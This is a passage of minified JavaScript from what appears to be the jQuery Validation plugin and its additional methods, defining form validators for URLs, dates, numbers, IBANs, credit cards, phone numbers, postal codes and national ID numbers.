this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?))(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:(i=!1,function(e,t){return i||(i=!0,this.settings.debug&&window.console&&console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")),this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())}),dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},minlength:function(e,t,i){e=Array.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||i<=e},maxlength:function(e,t,i){e=Array.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e<=i},rangelength:function(e,t,i){e=Array.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e>=i[0]&&e<=i[1]},min:function(e,t,i){return this.optional(t)||i<=e},max:function(e,t,i){return this.optional(t)||e<=i},range:function(e,t,i){return this.optional(t)||e>=i[0]&&e<=i[1]},step:function(e,t,i){function n(e){return(e=(""+e).match(/(?:\.(\d+))?$/))&&e[1]?e[1].length:0}function s(e){return Math.round(e*Math.pow(10,o))}var o,a=c(t).attr("type"),r="Step attribute on input type "+a+" is not supported.",l=new RegExp("\\b"+a+"\\b"),u=!0;if(a&&!l.test(["text","number","range"].join()))throw new Error(r);return o=n(i),(n(e)>o||s(e)%s(i)!=0)&&(u=!1),this.optional(t)||u},equalTo:function(e,t,i){i=c(i);return this.settings.onfocusout&&i.not(".validate-equalTo-blur").length&&i.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){c(t).valid()}),e===i.val()},remote:function(n,s,e,o){if(this.optional(s))return"dependency-mismatch";o="string"==typeof o&&o||"remote";var a,t,r=this.previousValue(s,o);return this.settings.messages[s.name]||(this.settings.messages[s.name]={}),r.originalMessage=r.originalMessage||this.settings.messages[s.name][o],this.settings.messages[s.name][o]=r.message,t=c.param(c.extend({data:n},(e="string"==typeof e?{url:e}:e).data)),r.old===t?r.valid:(r.old=t,(a=this).startRequest(s),(t={})[s.name]=n,c.ajax(c.extend(!0,{mode:"abort",port:"validate"+s.name,dataType:"json",data:t,context:a.currentForm,success:function(e){var t,i=!0===e||"true"===e;a.settings.messages[s.name][o]=r.originalMessage,i?(t=a.formSubmitted,a.resetInternals(),a.toHide=a.errorsFor(s),a.formSubmitted=t,a.successList.push(s),a.invalid[s.name]=!1,a.showErrors()):(t={},e=e||a.defaultMessage(s,{method:o,parameters:n}),t[s.name]=r.message=e,a.invalid[s.name]=!0,a.showErrors(t)),r.valid=i,a.stopRequest(s,i)}},e)),"pending")}}});var n,s={};return c.ajaxPrefilter?c.ajaxPrefilter(function(e,t,i){var n=e.port;"abort"===e.mode&&(s[n]&&s[n].abort(),s[n]=i)}):(n=c.ajax,c.ajax=function(e){var t=("mode"in e?e:c.ajaxSettings).mode,i=("port"in e?e:c.ajaxSettings).port;return"abort"===t?(s[i]&&s[i].abort(),s[i]=n.apply(this,arguments),s[i]):n.apply(this,arguments)}),c}),function(e){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(r){function s(e){return e.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-“”’]*/g,"")}return r.validator.addMethod("maxWords",function(e,t,i){return this.optional(t)||s(e).match(/\b\w+\b/g).length<=i},r.validator.format("Please enter {0} words or less.")),r.validator.addMethod("minWords",function(e,t,i){return this.optional(t)||s(e).match(/\b\w+\b/g).length>=i},r.validator.format("Please enter at least {0} words.")),r.validator.addMethod("rangeWords",function(e,t,i){var n=s(e),e=/\b\w+\b/g;return this.optional(t)||n.match(e).length>=i[0]&&n.match(e).length<=i[1]},r.validator.format("Please enter between {0} and {1} words.")),r.validator.addMethod("abaRoutingNumber",function(e){var t=0,i=e.split(""),n=i.length;if(9!==n)return!1;for(var s=0;s<n;s+=3)t+=3*parseInt(i[s],10)+7*parseInt(i[s+1],10)+parseInt(i[s+2],10);return 0!==t&&t%10==0},"Please enter a valid routing number."),r.validator.addMethod("accept",function(e,t,i){var n,s,o="string"==typeof i?i.replace(/\s/g,""):"image/*",i=this.optional(t);if(i)return i;if("file"===r(t).attr("type")&&(o=o.replace(/[\-\[\]\/\{\}\(\)\+\?\.\\\^\$\|]/g,"\\$&").replace(/,/g,"|").replace(/\/\*/g,"/.*"),t.files&&t.files.length))for(s=new RegExp(".?("+o+")$","i"),n=0;n<t.files.length;n++)if(!t.files[n].type.match(s))return!1;return!0},r.validator.format("Please enter a value with a valid mimetype.")),r.validator.addMethod("alphanumeric",function(e,t){return this.optional(t)||/^\w+$/i.test(e)},"Letters, numbers, and underscores only please"),r.validator.addMethod("bankaccountNL",function(e,t){if(this.optional(t))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(e))return!1;for(var i=e.replace(/ /g,""),n=0,s=i.length,o=0;o<s;o++)n+=(s-o)*i.substring(o,o+1);return n%11==0},"Please specify a valid bank account number"),r.validator.addMethod("bankorgiroaccountNL",function(e,t){return this.optional(t)||r.validator.methods.bankaccountNL.call(this,e,t)||r.validator.methods.giroaccountNL.call(this,e,t)},"Please specify a valid bank or giro account number"),r.validator.addMethod("bic",function(e,t){return this.optional(t)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-9])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(e.toUpperCase())},"Please specify a valid BIC code"),r.validator.addMethod("cifES",function(e,t){"use strict";if(this.optional(t))return!0;var i,n,s=new RegExp(/^([ABCDEFGHJKLMNPQRSUVW])(\d{7})([0-9A-J])$/gi),o=e.substring(0,1),a=e.substring(1,8),t=e.substring(8,9),r=0,l=0;if(9!==e.length||!s.test(e))return!1;for(i=0;i<a.length;i++)n=parseInt(a[i],10),i%2==0?l+=(n*=2)<10?n:n-9:r+=n;return s=(10-(r+l).toString().substr(-1)).toString(),s=9<parseInt(s,10)?"0":s,e="JABCDEFGHI".substr(s,1).toString(),o.match(/[ABEH]/)?t===s:!o.match(/[KPQS]/)&&t===s||t===e},"Please specify a valid CIF number."),r.validator.addMethod("cnhBR",function(e){if(11!==(e=e.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var t,i,n,s=0,o=0,a=e.charAt(0);if(new Array(12).join(a)===e)return!1;for(n=9,i=0;i<9;++i,--n)s+=+e.charAt(i)*n;for(10<=(t=s%11)&&(t=0,o=2),i=s=0,n=1;i<9;++i,++n)s+=+e.charAt(i)*n;return 10<=(a=s%11)?a=0:a-=o,String(t).concat(a)===e.substr(-2)},"Please specify a valid CNH number"),r.validator.addMethod("cnpjBR",function(e,t){"use strict";if(this.optional(t))return!0;if(14!==(e=e.replace(/[^\d]+/g,"")).length)return!1;if("00000000000000"===e||"11111111111111"===e||"22222222222222"===e||"33333333333333"===e||"44444444444444"===e||"55555555555555"===e||"66666666666666"===e||"77777777777777"===e||"88888888888888"===e||"99999999999999"===e)return!1;for(var i=e.length-2,n=e.substring(0,i),t=e.substring(i),s=0,o=i-7,a=i;1<=a;a--)s+=n.charAt(i-a)*o--,o<2&&(o=9);if((s%11<2?0:11-s%11)!==parseInt(t.charAt(0),10))return!1;for(var n=e.substring(0,i+=1),s=0,o=i-7,r=i;1<=r;r--)s+=n.charAt(i-r)*o--,o<2&&(o=9);return(s%11<2?0:11-s%11)===parseInt(t.charAt(1),10)},"Please specify a CNPJ value number"),r.validator.addMethod("cpfBR",function(e,t){"use strict";if(this.optional(t))return!0;if(11!==(e=e.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var i,n=0,s=parseInt(e.substring(9,10),10),o=parseInt(e.substring(10,11),10),t=function(e,t){e=10*e%11;return(e=10===e||11===e?0:e)===t};if(""===e||"00000000000"===e||"11111111111"===e||"22222222222"===e||"33333333333"===e||"44444444444"===e||"55555555555"===e||"66666666666"===e||"77777777777"===e||"88888888888"===e||"99999999999"===e)return!1;for(i=1;i<=9;i++)n+=parseInt(e.substring(i-1,i),10)*(11-i);if(t(n,s)){for(n=0,i=1;i<=10;i++)n+=parseInt(e.substring(i-1,i),10)*(12-i);return t(n,o)}return!1},"Please specify a valid CPF number"),r.validator.addMethod("creditcard",function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var i,n,s=0,o=0,a=!1;if((e=e.replace(/\D/g,"")).length<13||19<e.length)return!1;for(i=e.length-1;0<=i;i--)n=e.charAt(i),o=parseInt(n,10),a&&9<(o*=2)&&(o-=9),s+=o,a=!a;return s%10==0},"Please enter a valid credit card number."),r.validator.addMethod("creditcardtypes",function(e,t,i){if(/[^0-9\-]+/.test(e))return!1;e=e.replace(/\D/g,"");var n=0;return i.mastercard&&(n|=1),i.visa&&(n|=2),i.amex&&(n|=4),i.dinersclub&&(n|=8),i.enroute&&(n|=16),i.discover&&(n|=32),i.jcb&&(n|=64),i.unknown&&(n|=128),1&(n=i.all?255:n)&&(/^(5[12345])/.test(e)||/^(2[234567])/.test(e))||2&n&&/^(4)/.test(e)?16===e.length:4&n&&/^(3[47])/.test(e)?15===e.length:8&n&&/^(3(0[012345]|[68]))/.test(e)?14===e.length:16&n&&/^(2(014|149))/.test(e)?15===e.length:32&n&&/^(6011)/.test(e)||64&n&&/^(3)/.test(e)?16===e.length:64&n&&/^(2131|1800)/.test(e)?15===e.length:!!(128&n)},"Please enter a valid credit card number."),r.validator.addMethod("currency",function(e,t,i){var n="string"==typeof i,s=n?i:i[0],i=n||i[1],s=s.replace(/,/g,""),s="^["+(s=i?s+"]":s+"]?")+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$";return s=new RegExp(s),this.optional(t)||s.test(e)},"Please specify a valid currency"),r.validator.addMethod("dateFA",function(e,t){return this.optional(t)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(e)},r.validator.messages.date),r.validator.addMethod("dateITA",function(e,t){var i,n,s,o=!1,o=!!/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(e)&&(s=e.split("/"),i=parseInt(s[0],10),n=parseInt(s[1],10),e=parseInt(s[2],10),(s=new Date(Date.UTC(e,n-1,i,12,0,0,0))).getUTCFullYear()===e&&s.getUTCMonth()===n-1&&s.getUTCDate()===i);return this.optional(t)||o},r.validator.messages.date),r.validator.addMethod("dateNL",function(e,t){return this.optional(t)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(e)},r.validator.messages.date),r.validator.addMethod("extension",function(e,t,i){return i="string"==typeof i?i.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(t)||e.match(new RegExp("\\.("+i+")$","i"))},r.validator.format("Please enter a value with a valid extension.")),r.validator.addMethod("giroaccountNL",function(e,t){return this.optional(t)||/^[0-9]{1,7}$/.test(e)},"Please specify a valid giro account number"),r.validator.addMethod("greaterThan",function(e,t,i){i=r(i);return this.settings.onfocusout&&i.not(".validate-greaterThan-blur").length&&i.addClass("validate-greaterThan-blur").on("blur.validate-greaterThan",function(){r(t).valid()}),e>i.val()},"Please enter a greater value."),r.validator.addMethod("greaterThanEqual",function(e,t,i){i=r(i);return this.settings.onfocusout&&i.not(".validate-greaterThanEqual-blur").length&&i.addClass("validate-greaterThanEqual-blur").on("blur.validate-greaterThanEqual",function(){r(t).valid()}),e>=i.val()},"Please enter a greater value."),r.validator.addMethod("iban",function(e,t){if(this.optional(t))return!0;var i,n,s,o,t=e.replace(/ /g,"").toUpperCase(),a="",r=!0,l="";if(t.length<5)return!1;if(void 0!==(e={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"}[t.substring(0,2)])&&!new RegExp("^[A-Z]{2}\\d{2}"+e+"$","").test(t))return!1;for(i=t.substring(4,t.length)+t.substring(0,4),s=0;s<i.length;s++)(r="0"!==(n=i.charAt(s))?!1:r)||(a+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(n));for(o=0;o<a.length;o++)l=(""+l+a.charAt(o))%97;return 1===l},"Please specify a valid IBAN"),r.validator.addMethod("integer",function(e,t){return this.optional(t)||/^-?\d+$/.test(e)},"A positive or negative non-decimal number please"),r.validator.addMethod("ipv4",function(e,t){return this.optional(t)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(e)},"Please enter a valid IP v4 address."),r.validator.addMethod("ipv6",function(e,t){return this.optional(t)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(e)},"Please enter a valid IP v6 address."),r.validator.addMethod("lessThan",function(e,t,i){i=r(i);return this.settings.onfocusout&&i.not(".validate-lessThan-blur").length&&i.addClass("validate-lessThan-blur").on("blur.validate-lessThan",function(){r(t).valid()}),e<i.val()},"Please enter a lesser value."),r.validator.addMethod("lessThanEqual",function(e,t,i){i=r(i);return this.settings.onfocusout&&i.not(".validate-lessThanEqual-blur").length&&i.addClass("validate-lessThanEqual-blur").on("blur.validate-lessThanEqual",function(){r(t).valid()}),e<=i.val()},"Please enter a lesser value."),r.validator.addMethod("lettersonly",function(e,t){return this.optional(t)||/^[a-z]+$/i.test(e)},"Letters only please"),r.validator.addMethod("letterswithbasicpunc",function(e,t){return this.optional(t)||/^[a-z\-.,()'"\s]+$/i.test(e)},"Letters or punctuation only please"),r.validator.addMethod("maxfiles",function(e,t,i){return!!this.optional(t)||!("file"===r(t).attr("type")&&t.files&&t.files.length>i)},r.validator.format("Please select no more than {0} files.")),r.validator.addMethod("maxsize",function(e,t,i){if(this.optional(t))return!0;if("file"===r(t).attr("type")&&t.files&&t.files.length)for(var n=0;n<t.files.length;n++)if(t.files[n].size>i)return!1;return!0},r.validator.format("File size must not exceed {0} bytes each.")),r.validator.addMethod("maxsizetotal",function(e,t,i){if(this.optional(t))return!0;if("file"===r(t).attr("type")&&t.files&&t.files.length)for(var n=0,s=0;s<t.files.length;s++)if(i<(n+=t.files[s].size))return!1;return!0},r.validator.format("Total size of all files must not exceed {0} bytes.")),r.validator.addMethod("mobileNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid mobile number"),r.validator.addMethod("mobileRU",function(e,t){e=e.replace(/\(|\)|\s+|-/g,"");return this.optional(t)||9<e.length&&/^((\+7|7|8)+([0-9]){10})$/.test(e)},"Please specify a valid mobile number"),r.validator.addMethod("mobileUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number"),r.validator.addMethod("netmask",function(e,t){return this.optional(t)||/^(254|252|248|240|224|192|128)\.0\.0\.0|255\.(254|252|248|240|224|192|128|0)\.0\.0|255\.255\.(254|252|248|240|224|192|128|0)\.0|255\.255\.255\.(254|252|248|240|224|192|128|0)/i.test(e)},"Please enter a valid netmask."),r.validator.addMethod("nieES",function(e,t){"use strict";if(this.optional(t))return!0;var i=new RegExp(/^[MXYZ]{1}[0-9]{7,8}[TRWAGMYFPDXBNJZSQVHLCKET]{1}$/gi),t=e.substr(e.length-1).toUpperCase();return!(10<(e=e.toString().toUpperCase()).length||e.length<9||!i.test(e))&&(e=9===(e=e.replace(/^[X]/,"0").replace(/^[Y]/,"1").replace(/^[Z]/,"2")).length?e.substr(0,8):e.substr(0,9),"TRWAGMYFPDXBNJZSQVHLCKET".charAt(parseInt(e,10)%23)===t)},"Please specify a valid NIE number."),r.validator.addMethod("nifES",function(e,t){"use strict";return!!this.optional(t)||!!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[0-9]{8}[A-Z]{1}$/.test(e)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.substring(8,0)%23)===e.charAt(8):!!/^[KLM]{1}/.test(e)&&e[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.substring(8,1)%23))},"Please specify a valid NIF number."),r.validator.addMethod("nipPL",function(e){"use strict";if(10!==(e=e.replace(/[^0-9]/g,"")).length)return!1;for(var t=[6,5,7,2,3,4,5,6,7],i=0,n=0;n<9;n++)i+=t[n]*e[n];var s=i%11;return(10==s?0:s)===parseInt(e[9],10)},"Please specify a valid NIP number."),r.validator.addMethod("nisBR",function(e){var t,i,n,s,o=0;if(11!==(e=e.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;for(i=parseInt(e.substring(10,11),10),t=parseInt(e.substring(0,10),10),n=2;n<12;n++)10===(s=n)&&(s=2),o+=t%10*(s=11===n?3:s),t=parseInt(t/10,10);return i===(i=1<(i=o%11)?11-i:0)},"Please specify a valid NIS/PIS number"),r.validator.addMethod("notEqualTo",function(e,t,i){return this.optional(t)||!r.validator.methods.equalTo.call(this,e,t,i)},"Please enter a different value, values must not be the same."),r.validator.addMethod("nowhitespace",function(e,t){return this.optional(t)||/^\S+$/i.test(e)},"No white space please"),r.validator.addMethod("pattern",function(e,t,i){return!!this.optional(t)||(i="string"==typeof i?new RegExp("^(?:"+i+")$"):i).test(e)},"Invalid format."),r.validator.addMethod("regex",function(e,t,i){return(i="string"==typeof i?new RegExp("^(?:"+i+")$"):i).test(e)},"Invalid format."),r.validator.addMethod("phoneNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid phone number."),r.validator.addMethod("phonePL",function(e,t){e=e.replace(/\s+/g,"");return this.optional(t)||/^(?:(?:(?:\+|00)?48)|(?:\(\+?48\)))?(?:1[2-8]|2[2-69]|3[2-49]|4[1-68]|5[0-9]|6[0-35-9]|[7-8][1-9]|9[145])\d{7}$/.test(e)},"Please specify a valid phone number"),r.validator.addMethod("phonesUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number"),r.validator.addMethod("phoneUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number"),r.validator.addMethod("phoneUS",function(e,t){return e=e.replace(/\s+/g,""),this.optional(t)||9<e.length&&e.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]\d{2}-?\d{4}$/)},"Please specify a valid phone number"),r.validator.addMethod("postalcodeBR",function(e,t){return this.optional(t)||/^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test(e)},"Informe um CEP válido."),r.validator.addMethod("postalCodeCA",function(e,t){return this.optional(t)||/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ] *\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i.test(e)},"Please specify a valid postal code"),r.validator.addMethod("postalcodeIT",function(e,t){return this.optional(t)||/^\d{5}$/.test(e)},"Please specify a valid postal code"),r.validator.addMethod("postalcodeNL",function(e,t){return this.optional(t)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(e)},"Please specify a valid postal code"),r.validator.addMethod("postcodeUK",function(e,t){return this.optional(t)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(e)},"Please specify a valid UK postcode"),r.validator.addMethod("require_from_group",function(e,t,i){var n=r(i[1],t.form),s=n.eq(0),o=s.data("valid_req_grp")?s.data("valid_req_grp"):r.extend({},this),i=n.filter(function(){return o.elementValue(this)}).length>=i[0];return s.data("valid_req_grp",o),r(t).data("being_validated")||(n.data("being_validated",!0),n.each(function(){o.element(this)}),n.data("being_validated",!1)),i},r.validator.format("Please fill at least {0} of these fields.")),r.validator.addMethod("skip_or_fill_minimum",function(e,t,i){var n=r(i[1],t.form),s=n.eq(0),o=s.data("valid_skip")?s.data("valid_skip"):r.extend({},this),a=n.filter(function(){return o.elementValue(this)}).length,i=0===a||a>=i[0];return s.data("valid_skip",o),r(t).data("being_validated")||(n.data("being_validated",!0),n.each(function(){o.element(this)}),n.data("being_validated",!1)),i},r.validator.format("Please either skip these fields or fill at least {0} of them.")),r.validator.addMethod("stateUS",function(e,t,i){var n=void 0===i,s=!n&&void 0!==i.caseSensitive&&i.caseSensitive,o=!n&&void 0!==i.includeTerritories&&i.includeTerritories,i=!n&&void 0!==i.includeMilitary&&i.includeMilitary,o=o||i?o&&i?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":o?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$";return o=s?new RegExp(o):new RegExp(o,"i"),this.optional(t)||o.test(e)},"Please specify a valid state"),r.validator.addMethod("strippedminlength",function(e,t,i){return r(e).text().length>=i},r.validator.format("Please enter at least {0} characters")),r.validator.addMethod("time",function(e,t){return this.optional(t)||/^([01]\d|2[0-3]|[0-9])(:[0-5]\d){1,2}$/.test(e)},"Please enter a valid time, between 00:00 and 23:59"),r.validator.addMethod("time12h",function(e,t){return this.optional(t)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(e)},"Please enter a valid time in 12-hour am/pm format"),r.validator.addMethod("url2",function(e,t){return 